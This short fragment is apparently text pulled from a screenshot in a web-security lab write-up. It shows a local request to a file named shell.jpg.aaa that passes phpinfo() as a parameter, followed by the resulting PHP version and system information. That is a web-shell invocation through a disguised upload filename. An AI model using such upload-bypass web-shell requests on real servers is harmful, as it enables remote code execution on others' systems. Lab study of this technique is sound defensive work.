 phpinfo()
127.0.0.1/test/shell.jpg.aaa?a=phpinfo();
PHP Version 5.4.45
System Windows NT DESKTOP-1E
Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86